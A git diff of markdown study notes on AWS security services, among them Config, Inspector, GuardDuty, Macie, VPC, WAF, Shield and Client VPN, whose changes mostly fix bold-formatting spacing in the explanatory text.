Config rules are a great way to help you **enforce specific compliance checks** **and controls across your resources**, and allows you to adopt an ideal deployment specification for each of your resource types. Each rule **is essentially a lambda function** that when called upon evaluates the resource and carries out some simple logic to determine the compliance result with the rule. **Each time a change is made** to one of your supported resources, **AWS Config will check the compliance against any config rules that you have in place**.\
|
||||
AWS have a number of **predefined rules **that fall under the security umbrella that are ready to use. For example, Rds-storage-encrypted. This checks whether storage encryption is activated by your RDS database instances. Encrypted-volumes. This checks to see if any EBS volumes that have an attached state are encrypted.
|
||||
AWS have a number of **predefined rules** that fall under the security umbrella that are ready to use. For example, Rds-storage-encrypted. This checks whether storage encryption is activated by your RDS database instances. Encrypted-volumes. This checks to see if any EBS volumes that have an attached state are encrypted.
|
||||
|
||||
* **AWS Managed rules**: Set of predefined rules that cover a lot of best practices, so it's always worth browsing these rules first before setting up your own as there is a chance that the rule may already exist.
|
||||
* **Custom rules**: You can create your own rules to check specific customconfigurations.
|
||||
|
|
@ -512,7 +512,7 @@ You can make any of those run on the EC2 machines you decide.
|
|||
* Rules packages to be used
|
||||
* Duration of the assessment run 15min/1hour/8hours
|
||||
* SNS topics, select when notify: Starts, finished, change state, reports a finding
|
||||
* Attributes to b assigned to findings
|
||||
* Attributes to b assigned to findings 
|
||||
|
||||
**Rule package**: Contains a number of individual rules that are check against an EC2 when an assessment is run. Each one also have a severity (high, medium, low, informational). The possibilities are:
|
||||
|
||||
|
|
@ -525,34 +525,34 @@ Once you have configured the Amazon Inspector Role, the AWS Agents are Installed
|
|||
Amazon Inspector has a pre-defined set of rules, grouped into packages. Each Assessment Template defines which rules packages to be included in the test. Instances are being evaluated against rules packages included in the assessment template.
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that nowadays AWS already allow you to **autocreate **all the necesary **configurations **and even automatically **install the agents inside the EC2 instances.**
|
||||
Note that nowadays AWS already allow you to **autocreate** all the necesary **configurations** and even automatically **install the agents inside the EC2 instances.**
|
||||
{% endhint %}
|
||||
|
||||
### **Reporting**
|
||||
|
||||
**Telemetry**: data that is collected from an instance, detailing its configuration, behavior and processes during an assessment run. Once collected, the data is then sent back to Amazon Inspector in near-real-time over TLS where it is then stored and encrypted on S3 via an ephemeral KMS key. Amazon Inspector then accesses the S3 Bucket, decrypts the data in memory, and analyzes it against any rules packages used for that assessment to generate the findings.
|
||||
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment.
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment. 
|
||||
|
||||
* The **findings report** contain the summary of the assessment, info about the EC2 and rules and the findings that occurred.
|
||||
* The **full report **is the finding report + a list of rules that were passed.
|
||||
* The **full report** is the finding report + a list of rules that were passed.
|
||||
|
||||
## Trusted Advisor
|
||||
|
||||
The main function of Trusted Advisor is to** recommend improvements across your AWS account** to help optimize and hone your environment based on **AWS best practices**. These recommendations cover four distinct categories. It's a is a cross-region service.
|
||||
The main function of Trusted Advisor is to **recommend improvements across your AWS account** to help optimize and hone your environment based on **AWS best practices**. These recommendations cover four distinct categories. It's a is a cross-region service.
|
||||
|
||||
1. **Cost optimization:** which helps to identify ways in which you could **optimize your resources** to save money.
|
||||
2. **Performance:** This scans your resources to highlight any **potential performance issues** across multiple services.
|
||||
3. **Security:** This category analyzes your environment for any **potential security weaknesses** or vulnerabilities.
|
||||
4. **Fault tolerance:** Which suggests best practices to** maintain service operations** by increasing resiliency should a fault or incident occur across your resources.
|
||||
4. **Fault tolerance:** Which suggests best practices to **maintain service operations** by increasing resiliency should a fault or incident occur across your resources.
|
||||
|
||||
The full power and potential of AWS Trusted Advisor is only really **available if you have a business or enterprise support plan with AWS**. **Without **either of these plans, then you will only have access to** six core checks** that are freely available to everyone. These free core checks are split between the performance and security categories, with the majority of them being related to security. These are the 6 checks: service limits, Security Groups Specific Ports Unrestricted, Amazon EBS Public Snapshots, Amazon RDS Public Snapshots, IAM Use, and MFA on root account.\
|
||||
The full power and potential of AWS Trusted Advisor is only really **available if you have a business or enterprise support plan with AWS**. **Without** either of these plans, then you will only have access to **six core checks** that are freely available to everyone. These free core checks are split between the performance and security categories, with the majority of them being related to security. These are the 6 checks: service limits, Security Groups Specific Ports Unrestricted, Amazon EBS Public Snapshots, Amazon RDS Public Snapshots, IAM Use, and MFA on root account.\
|
||||
Trusted advisor can send notifications and you can exclude items from it.\
|
||||
Trusted advisor data is** automatically refreshed every 24 hours**, **but **you can perform a **manual one 5 mins after the previous one.**
|
||||
Trusted advisor data is **automatically refreshed every 24 hours**, **but** you can perform a **manual one 5 mins after the previous one.**
|
||||
|
||||
## Amazon GuardDuty
|
||||
|
||||
Amazon GuardDuty is a regional-based intelligent **threat detection service**, the first of its kind offered by AWS, which allows users to **monitor **their **AWS account **for **unusual and unexpected behavior by analyzing VPC Flow Logs, AWS CloudTrail management event logs, Cloudtrail S3 data event logs, and DNS logs**. It uses **threat intelligence feeds**, such as lists of malicious IP addresses and domains, and **machine learning** to identify **unexpected and potentially unauthorized and malicious activity** within your AWS environment. This can include issues like escalations of privileges, uses of exposed credentials, or communication with malicious IP addresses, or domains.\
|
||||
Amazon GuardDuty is a regional-based intelligent **threat detection service**, the first of its kind offered by AWS, which allows users to **monitor** their **AWS account** for **unusual and unexpected behavior by analyzing VPC Flow Logs, AWS CloudTrail management event logs, Cloudtrail S3 data event logs, and DNS logs**. It uses **threat intelligence feeds**, such as lists of malicious IP addresses and domains, and **machine learning** to identify **unexpected and potentially unauthorized and malicious activity** within your AWS environment. This can include issues like escalations of privileges, uses of exposed credentials, or communication with malicious IP addresses, or domains.\
|
||||
For example, GuardDuty can detect compromised EC2 instances serving malware or mining bitcoin. It also monitors AWS account access behavior for signs of compromise, such as unauthorized infrastructure deployments, like instances deployed in a Region that has never been used, or unusual API calls, like a password policy change to reduce password strength.\
|
||||
You can **upload list of whitelisted and blacklisted IP addresses** so GuardDuty takes that info into account.
|
||||
|
||||
|
|
@ -584,12 +584,12 @@ If you just stop it, the existing findings will remain.
|
|||
|
||||
## Amazon Macie
|
||||
|
||||
The main function of the service is to provide an automatic method of **detecting, identifying, and also classifying data **that you are storing within your AWS account.
|
||||
The main function of the service is to provide an automatic method of **detecting, identifying, and also classifying data** that you are storing within your AWS account.
|
||||
|
||||
The service is backed by **machine learning**, allowing your data to be actively reviewed as different actions are taken within your AWS account. Machine learning can spot access patterns and **user behavior** by analyzing **cloud trail event** data to **alert against any unusual or irregular activity**. Any findings made by Amazon Macie are presented within a dashboard which can trigger alerts, allowing you to quickly resolve any potential threat of exposure or compromise of your data.
|
||||
|
||||
Amazon Macie will automatically and continuously **monitor and detect new data that is stored in Amazon S3**. Using the abilities of machine learning and artificial intelligence, this service has the ability to familiarize over time, access patterns to data. \
|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket.
|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket. 
|
||||
|
||||
This protective and proactive security monitoring enables Amazon Macie to identify critical, sensitive, and security focused data such as API keys, secret keys, in addition to PII (personally identifiable information) and PHI data.
|
||||
|
||||
|
|
@ -615,7 +615,7 @@ Pre-defined alerts categories:
|
|||
* Service disruption
|
||||
* Suspicious access
|
||||
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.  
|
||||
|
||||
The user has the possibility to create new custom alerts.
|
||||
|
||||
|
|
@ -693,7 +693,7 @@ Limitations:
|
|||
* Traffic relating to an Amazon Windows activation license from a Windows instance
|
||||
* Traffic between a network load balancer interface and an endpoint network interface
|
||||
|
||||
For every network interface that publishes data to the CloudWatch log group, it will use a different log stream. And within each of these streams, there will be the flow log event data that shows the content of the log entries. Each of these** logs captures data during a window of approximately 10 to 15 minutes**.
|
||||
For every network interface that publishes data to the CloudWatch log group, it will use a different log stream. And within each of these streams, there will be the flow log event data that shows the content of the log entries. Each of these **logs captures data during a window of approximately 10 to 15 minutes**.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -707,11 +707,11 @@ A subnet cannot be in different availability zones at the same time.
|
|||
|
||||
By having **multiple Subnets with similar resources grouped together**, it allows for greater security management. By implementing **network level virtual firewalls,** called network access control lists, or **NACLs**, it's possible to **filter traffic** on specific ports from both an ingress and egress point at the Subnet level.
|
||||
|
||||
When you create a subnet the **network **and **broadcast address **of the subnet **can't be used** for host addresses and **AWS reserves the first three host IP addresses** of each subnet **for** **internal AWS usage**: he first host address used is for the VPC router. The second address is reserved for AWS DNS and the third address is reserved for future use.
|
||||
When you create a subnet the **network** and **broadcast address** of the subnet **can't be used** for host addresses and **AWS reserves the first three host IP addresses** of each subnet **for** **internal AWS usage**: he first host address used is for the VPC router. The second address is reserved for AWS DNS and the third address is reserved for future use.
|
||||
|
||||
It's called **public subnets** to those that have **direct access to the Internet, whereas private subnets do not.**
|
||||
|
||||
In order to make a subnet public you need to **create **and **attach **an **Internet gateway** to your VPC. This Internet gateway is a managed service, controlled, configured, and maintained by AWS. It scales horizontally automatically, and is classified as a highly valuable component of your VPC infrastructure. Once your Internet gateway is attached to your VPC, you have a gateway to the Internet. However, at this point, your instances have no idea how to get out to the Internet. As a result, you need to add a default route to the route table associated with your subnet. The route could have a **destination value of 0.0. 0. 0/0, and the target value will be set as your Internet gateway ID**.
|
||||
In order to make a subnet public you need to **create** and **attach** an **Internet gateway** to your VPC. This Internet gateway is a managed service, controlled, configured, and maintained by AWS. It scales horizontally automatically, and is classified as a highly valuable component of your VPC infrastructure. Once your Internet gateway is attached to your VPC, you have a gateway to the Internet. However, at this point, your instances have no idea how to get out to the Internet. As a result, you need to add a default route to the route table associated with your subnet. The route could have a **destination value of 0.0. 0. 0/0, and the target value will be set as your Internet gateway ID**.
|
||||
|
||||
By default, all subnets have the automatic assigned of public IP addresses turned off but it can be turned on.
|
||||
|
||||
|
|
@ -721,10 +721,10 @@ If you are **connection a subnet with a different subnet you cannot access the s
|
|||
|
||||
### VPC Peering
|
||||
|
||||
VPC peering allows you to** connect two or more VPCs together**, using IPV4 or IPV6, as if they were a part of the same network.
|
||||
VPC peering allows you to **connect two or more VPCs together**, using IPV4 or IPV6, as if they were a part of the same network.
|
||||
|
||||
Once the peer connectivity is established, **resources in one VPC can access resources in the other**. The connectivity between the VPCs is implemented through the existing AWS network infrastructure, and so it is highly available with no bandwidth bottleneck. As** peered connections operate as if they were part of the same network**, there are restrictions when it comes to your CIDR block ranges that can be used.\
|
||||
If you have** overlapping or duplicate CIDR** ranges for your VPC, then **you'll not be able to peer the VPCs** together.\
|
||||
Once the peer connectivity is established, **resources in one VPC can access resources in the other**. The connectivity between the VPCs is implemented through the existing AWS network infrastructure, and so it is highly available with no bandwidth bottleneck. As **peered connections operate as if they were part of the same network**, there are restrictions when it comes to your CIDR block ranges that can be used.\
|
||||
If you have **overlapping or duplicate CIDR** ranges for your VPC, then **you'll not be able to peer the VPCs** together.\
|
||||
Each AWS VPC will **only communicate with its peer**. As an example, if you have a peering connection between VPC 1 and VPC 2, and another connection between VPC 2 and VPC 3 as shown, then VPC 1 and 2 could communicate with each other directly, as can VPC 2 and VPC 3, however, VPC 1 and VPC 3 could not. **You can't route through one VPC to get to another.**
|
||||
|
||||
## AWS Secrets Manager
|
||||
|
|
@ -741,35 +741,35 @@ To allow a user form a different account to access your secret you need to autho
|
|||
|
||||
## EMR
|
||||
|
||||
EMR is a managed service by AWS and is comprised of a** cluster of EC2 instances that's highly scalable** to process and run big data frameworks such Apache Hadoop and Spark.
|
||||
EMR is a managed service by AWS and is comprised of a **cluster of EC2 instances that's highly scalable** to process and run big data frameworks such Apache Hadoop and Spark.
|
||||
|
||||
From EMR version 4.8.0 and onwards, we have the ability to create a** security configuration** specifying different settings on **how to manage encryption for your data within your clusters**. You can either encrypt your data at rest, data in transit, or if required, both together. The great thing about these security configurations is they're not actually a part of your EC2 clusters.
|
||||
From EMR version 4.8.0 and onwards, we have the ability to create a **security configuration** specifying different settings on **how to manage encryption for your data within your clusters**. You can either encrypt your data at rest, data in transit, or if required, both together. The great thing about these security configurations is they're not actually a part of your EC2 clusters.
|
||||
|
||||
One key point of EMR is that **by default, the instances within a cluster do not encrypt data at rest**. Once enabled, the following features are available.
|
||||
|
||||
* **Linux Unified Key Setup:** EBS cluster volumes can be encrypted using this method whereby you can specify AWS **KMS **to be used as your key management provider, or use a custom key provider.
|
||||
* **Linux Unified Key Setup:** EBS cluster volumes can be encrypted using this method whereby you can specify AWS **KMS** to be used as your key management provider, or use a custom key provider.
|
||||
* **Open-Source HDFS encryption:** This provides two Hadoop encryption options. Secure Hadoop RPC which would be set to privacy which uses simple authentication security layer, and data encryption of HDFS Block transfer which would be set to true to use the AES-256 algorithm.
|
||||
|
||||
From an encryption in transit perspective, you could enable **open source transport layer security **encryption features and select a certificate provider type which can be either PEM where you will need to manually create PEM certificates, bundle them up with a zip file and then reference the zip file in S3 or custom where you would add a custom certificate provider as a Java class that provides encryption artefacts.
|
||||
From an encryption in transit perspective, you could enable **open source transport layer security** encryption features and select a certificate provider type which can be either PEM where you will need to manually create PEM certificates, bundle them up with a zip file and then reference the zip file in S3 or custom where you would add a custom certificate provider as a Java class that provides encryption artefacts.
|
||||
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version.
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version. 
|
||||
|
||||
* Hadoop might reduce encrypted shuffle which uses TLS. Both secure Hadoop RPC which uses Simple Authentication Security Layer, and data encryption of HDFS Block Transfer which uses AES-256, are both activated when at rest encryption is enabled in the security configuration.
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS.
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS. 
|
||||
* Tez Shuffle Handler uses TLS.
|
||||
* Spark: The Akka protocol uses TLS. Block Transfer Service uses Simple Authentication Security Layer and 3DES. External shuffle service uses the Simple Authentication Security Layer.
|
||||
|
||||
## RDS - Relational Database Service
|
||||
|
||||
RDS allows you to set up a **relational database **using a number of** different engines **such as MySQL, Oracle, SQL Server, etc. During the creation of your RDS database instance, you have the opportunity to **Enable Encryption at the Configure Advanced Settings** screen under Database Options and Enable Encryption.
|
||||
RDS allows you to set up a **relational database** using a number of **different engines** such as MySQL, Oracle, SQL Server, etc. During the creation of your RDS database instance, you have the opportunity to **Enable Encryption at the Configure Advanced Settings** screen under Database Options and Enable Encryption.
|
||||
|
||||
By enabling your encryption here, you are enabling** encryption at rest for your storage, snapshots, read replicas and your back-ups**. Keys to manage this encryption can be issued by using **KMS**. It's not possible to add this level of encryption after your database has been created. **It has to be done during its creation**.
|
||||
By enabling your encryption here, you are enabling **encryption at rest for your storage, snapshots, read replicas and your back-ups**. Keys to manage this encryption can be issued by using **KMS**. It's not possible to add this level of encryption after your database has been created. **It has to be done during its creation**.
|
||||
|
||||
However, there is a **workaround allowing you to encrypt an unencrypted database as follows**. You can create a snapshot of your unencrypted database, create an encrypted copy of that snapshot, use that encrypted snapshot to create a new database, and then, finally, your database would then be encrypted.
|
||||
|
||||
Amazon RDS **sends data to CloudWatch every minute by default.**
|
||||
|
||||
In addition to encryption offered by RDS itself at the application level, there are **additional platform level encryption mechanisms** that could be used for protecting data at rest including** Oracle and SQL Server Transparent Data Encryption**, known as TDE, and this could be used in conjunction with the method order discussed but it would** impact the performance** of the database MySQL cryptographic functions and Microsoft Transact-SQL cryptographic functions.
|
||||
In addition to encryption offered by RDS itself at the application level, there are **additional platform level encryption mechanisms** that could be used for protecting data at rest including **Oracle and SQL Server Transparent Data Encryption**, known as TDE, and this could be used in conjunction with the method order discussed but it would **impact the performance** of the database MySQL cryptographic functions and Microsoft Transact-SQL cryptographic functions.
|
||||
|
||||
If you want to use the TDE method, then you must first ensure that the database is associated to an option group. Option groups provide default settings for your database and help with management which includes some security features. However, option groups only exist for the following database engines and versions.
|
||||
|
||||
|
|
@ -777,17 +777,17 @@ Once the database is associated with an option group, you must ensure that the O
|
|||
|
||||
## Amazon Kinesis Firehouse
|
||||
|
||||
Amazon Firehose is used to deliver **real-time streaming data to different services **and destinations within AWS, many of which can be used for big data such as S3 Redshift and Amazon Elasticsearch.
|
||||
Amazon Firehose is used to deliver **real-time streaming data to different services** and destinations within AWS, many of which can be used for big data such as S3 Redshift and Amazon Elasticsearch.
|
||||
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination.
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination. 
|
||||
|
||||
Amazon Streams essentially collects and processes huge amounts of data in real time and makes it available for consumption.
|
||||
|
||||
This data can come from a variety of different sources. For example, log data from the infrastructure, social media, web clicks during feeds, market data, etc. So now we have a high-level overview of each of these. We need to understand how they implement encryption of any data process in stored should it be required.
|
||||
|
||||
When clients are **sending data to Kinesis in transit**, the data can be sent over **HTTPS**, which is HTTP with SSL encryption. However, once it enters the Kinesis service, it is then unencrypted by default. Using both **Kinesis Streams and Firehose encryption, you can assure your streams remain encrypted up until the data is sent to its final destination. **As **Amazon Streams **now has the ability to implement SSE encryption using KMS to **encrypt data as it enters the stream** directly from the producers.
|
||||
When clients are **sending data to Kinesis in transit**, the data can be sent over **HTTPS**, which is HTTP with SSL encryption. However, once it enters the Kinesis service, it is then unencrypted by default. Using both **Kinesis Streams and Firehose encryption, you can assure your streams remain encrypted up until the data is sent to its final destination.** As **Amazon Streams** now has the ability to implement SSE encryption using KMS to **encrypt data as it enters the stream** directly from the producers.
|
||||
|
||||
If Amazon **S3 **is used as a **destination**, Firehose can implement encryption using **SSE-KMS on S3**.
|
||||
If Amazon **S3** is used as a **destination**, Firehose can implement encryption using **SSE-KMS on S3**.
|
||||
|
||||
As a part of this process, it's important to ensure that both producer and consumer applications have permissions to use the KMS key. Otherwise encryption and decryption will not be possible, and you will receive an unauthorized KMS master key permission error.
|
||||
|
||||
|
|
@ -839,26 +839,26 @@ So there are a number of essential components relating to WAF, these being: Cond
|
|||
|
||||
Conditions allow you to specify **what elements of the incoming HTTP or HTTPS request you want WAF to be monitoring** (XSS, GEO - filtering by location-, IP address, Size constraints, SQL Injection attacks, strings and regex matching). Note that if you are restricting a country from cloudfront, this request won't arrive to the waf.
|
||||
|
||||
You can have** 100 conditions of each type**, such as Geo Match or size constraints, however **Regex** is the **exception **to this rule where **only 10 Regex** conditions are allowed but this limit is possible to increase. You are able to have **100 rules and 50 Web ACLs per AWS account**. You are limited to **5 rate-based-rules **per account. Finally you can have **10,000 requests per second **when **using WAF** within your application load balancer.
|
||||
You can have **100 conditions of each type**, such as Geo Match or size constraints, however **Regex** is the **exception** to this rule where **only 10 Regex** conditions are allowed but this limit is possible to increase. You are able to have **100 rules and 50 Web ACLs per AWS account**. You are limited to **5 rate-based-rules** per account. Finally you can have **10,000 requests per second** when **using WAF** within your application load balancer.
|
||||
|
||||
### Rules
|
||||
|
||||
Using these conditions you can create rules: For example, block request if 2 conditions are met.\
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**.
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**. 
|
||||
|
||||
The only **difference **between a rate-based rule and a regular rule is that **rate-based** rules **count **the **number **of **requests **that are being received from a particular IP address over a time period of **five minutes**.
|
||||
The only **difference** between a rate-based rule and a regular rule is that **rate-based** rules **count** the **number** of **requests** that are being received from a particular IP address over a time period of **five minutes**.
|
||||
|
||||
When you select a rate-based rule option, you are asked to **enter the maximum number of requests from a single IP within a five minute time frame**. When the count limit is **reached**,** all other requests from that same IP address is then blocked**. If the request rate falls back below the rate limit specified the traffic is then allowed to pass through and is no longer blocked. When setting your rate limit it **must be set to a value above 2000**. Any request under this limit is considered a Regular Rule.
|
||||
When you select a rate-based rule option, you are asked to **enter the maximum number of requests from a single IP within a five minute time frame**. When the count limit is **reached**, **all other requests from that same IP address is then blocked**. If the request rate falls back below the rate limit specified the traffic is then allowed to pass through and is no longer blocked. When setting your rate limit it **must be set to a value above 2000**. Any request under this limit is considered a Regular Rule.
|
||||
|
||||
### Actions
|
||||
|
||||
An action is applied to each rule, these actions can either be **Allow**, **Block **or **Count**.
|
||||
An action is applied to each rule, these actions can either be **Allow**, **Block** or **Count**.
|
||||
|
||||
* When a request is **allowed**, it is **forwarded **onto the relevant CloudFront distribution or Application Load Balancer.
|
||||
* When a request is **blocked**, the request is **terminated **there and no further processing of that request is taken.
|
||||
* A **Count **action will **count the number of requests that meet the conditions** within that rule. This is a really good option to select when testing the rules to ensure that the rule is picking up the requests as expected before setting it to either Allow or Block.
|
||||
* When a request is **allowed**, it is **forwarded** onto the relevant CloudFront distribution or Application Load Balancer.
|
||||
* When a request is **blocked**, the request is **terminated** there and no further processing of that request is taken.
|
||||
* A **Count** action will **count the number of requests that meet the conditions** within that rule. This is a really good option to select when testing the rules to ensure that the rule is picking up the requests as expected before setting it to either Allow or Block.
|
||||
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a** default action** specified which can either be **Allow **or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically **these are **ordered **as shown:
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a **default action** specified which can either be **Allow** or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically** these are **ordered** as shown: 
|
||||
|
||||
1. WhiteListed Ips as Allow.
|
||||
2. BlackListed IPs Block
|
||||
|
|
@ -872,7 +872,7 @@ WAF CloudWatch metrics are reported **in one minute intervals by default** and a
|
|||
|
||||
AWS Firewall Manager simplifies your administration and maintenance tasks across multiple accounts and resources for **AWS WAF, AWS Shield Advanced, Amazon VPC security groups, and AWS Network Firewall**. With Firewall Manager, you set up your AWS WAF firewall rules, Shield Advanced protections, Amazon VPC security groups, and Network Firewall firewalls just once. The service **automatically applies the rules and protections across your accounts and resources**, even as you add new resources.
|
||||
|
||||
It can **group and protect specific resources together**, for example, all resources with a particular tag or all of your CloudFront distributions. One key benefit of Firewall Manager is that it** automatically protects certain resources that are added** to your account as they become active.
|
||||
It can **group and protect specific resources together**, for example, all resources with a particular tag or all of your CloudFront distributions. One key benefit of Firewall Manager is that it **automatically protects certain resources that are added** to your account as they become active.
|
||||
|
||||
**Requisites**: Created a Firewall Manager Master Account, setup an AWS organization and have added our member accounts and enable AWS Config.
|
||||
|
||||
|
|
@ -884,9 +884,9 @@ A **rule group** (a set of WAF rules together) can be added to an AWS Firewall M
|
|||
|
||||
AWS Shield has been designed to help **protect your infrastructure against distributed denial of service attacks**, commonly known as DDoS.
|
||||
|
||||
**AWS Shield Standard** is **free **to everyone, and it offers DDoS **protection **against some of the more common layer three, the **network layer**, and layer four,** transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53.
|
||||
**AWS Shield Standard** is **free** to everyone, and it offers DDoS **protection** against some of the more common layer three, the **network layer**, and layer four, **transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53. 
|
||||
|
||||
**AWS Shield advanced** offers a** greater level of protection** for DDoS attacks across a wider scope of AWS services for an additional cost. This advanced level offers protection against your web applications running on EC2, CloudFront, ELB and also Route 53. In addition to these additional resource types being protected, there are enhanced levels of DDoS protection offered compared to that of Standard. And you will also have **access to a 24-by-seven specialized DDoS response team at AWS, known as DRT**.
|
||||
**AWS Shield advanced** offers a **greater level of protection** for DDoS attacks across a wider scope of AWS services for an additional cost. This advanced level offers protection against your web applications running on EC2, CloudFront, ELB and also Route 53. In addition to these additional resource types being protected, there are enhanced levels of DDoS protection offered compared to that of Standard. And you will also have **access to a 24-by-seven specialized DDoS response team at AWS, known as DRT**.
|
||||
|
||||
Whereas the Standard version of Shield offered protection against layer three and layer four, **Advanced also offers protection against layer seven, application, attacks.**
|
||||
|
||||
|
|
@ -916,34 +916,34 @@ In addition, take the following into consideration when you use Site-to-Site VPN
|
|||
|
||||
* When connecting your VPCs to a common on-premises network, we recommend that you use non-overlapping CIDR blocks for your networks.
|
||||
|
||||
### Components of Client VPN <a href="what-is-components" id="what-is-components"></a>
|
||||
### Components of Client VPN <a href="#what-is-components" id="what-is-components"></a>
|
||||
|
||||
**Connect from your machine to your VPC**
|
||||
|
||||
#### Concepts
|
||||
|
||||
* **Client VPN endpoint: **The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
* **Target network: **A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
*  **Client VPN endpoint:** The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
*  **Target network:** A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
* **Route**: Each Client VPN endpoint has a route table that describes the available destination network routes. Each route in the route table specifies the path for traffic to specific resources or networks.
|
||||
* **Authorization rules: **An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Client: **The end user connecting to the Client VPN endpoint to establish a VPN session. End users need to download an OpenVPN client and use the Client VPN configuration file that you created to establish a VPN session.
|
||||
* **Client CIDR range: **An IP address range from which to assign client IP addresses. Each connection to the Client VPN endpoint is assigned a unique IP address from the client CIDR range. You choose the client CIDR range, for example, `10.2.0.0/16`.
|
||||
* **Client VPN ports: **AWS Client VPN supports ports 443 and 1194 for both TCP and UDP. The default is port 443.
|
||||
* **Client VPN network interfaces: **When you associate a subnet with your Client VPN endpoint, we create Client VPN network interfaces in that subnet. **Traffic that's sent to the VPC from the Client VPN endpoint is sent through a Client VPN network interface**. Source network address translation (SNAT) is then applied, where the source IP address from the client CIDR range is translated to the Client VPN network interface IP address.
|
||||
* **Connection logging: **You can enable connection logging for your Client VPN endpoint to log connection events. You can use this information to run forensics, analyze how your Client VPN endpoint is being used, or debug connection issues.
|
||||
* **Self-service portal: **You can enable a self-service portal for your Client VPN endpoint. Clients can log into the web-based portal using their credentials and download the latest version of the Client VPN endpoint configuration file, or the latest version of the AWS provided client.
|
||||
*  **Authorization rules:** An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Client:** The end user connecting to the Client VPN endpoint to establish a VPN session. End users need to download an OpenVPN client and use the Client VPN configuration file that you created to establish a VPN session.
|
||||
* **Client CIDR range:** An IP address range from which to assign client IP addresses. Each connection to the Client VPN endpoint is assigned a unique IP address from the client CIDR range. You choose the client CIDR range, for example, `10.2.0.0/16`.
|
||||
* **Client VPN ports:** AWS Client VPN supports ports 443 and 1194 for both TCP and UDP. The default is port 443.
|
||||
* **Client VPN network interfaces:** When you associate a subnet with your Client VPN endpoint, we create Client VPN network interfaces in that subnet. **Traffic that's sent to the VPC from the Client VPN endpoint is sent through a Client VPN network interface**. Source network address translation (SNAT) is then applied, where the source IP address from the client CIDR range is translated to the Client VPN network interface IP address.
|
||||
* **Connection logging:** You can enable connection logging for your Client VPN endpoint to log connection events. You can use this information to run forensics, analyze how your Client VPN endpoint is being used, or debug connection issues.
|
||||
* **Self-service portal:** You can enable a self-service portal for your Client VPN endpoint. Clients can log into the web-based portal using their credentials and download the latest version of the Client VPN endpoint configuration file, or the latest version of the AWS provided client.
|
||||
|
||||
#### Limitations
|
||||
|
||||
* **Client CIDR ranges cannot overlap with the local CIDR** of the VPC in which the associated subnet is located, or any routes manually added to the Client VPN endpoint's route table.
|
||||
* Client CIDR ranges must have a block size of at **least /22** and must **not be greater than /12.**
|
||||
* A **portion of the addresses** in the client CIDR range are used to** support the availability** model of the Client VPN endpoint, and cannot be assigned to clients. Therefore, we recommend that you **assign a CIDR block that contains twice the number of IP addresses that are required **to enable the maximum number of concurrent connections that you plan to support on the Client VPN endpoint.
|
||||
* The** client CIDR range cannot be changed** after you create the Client VPN endpoint.
|
||||
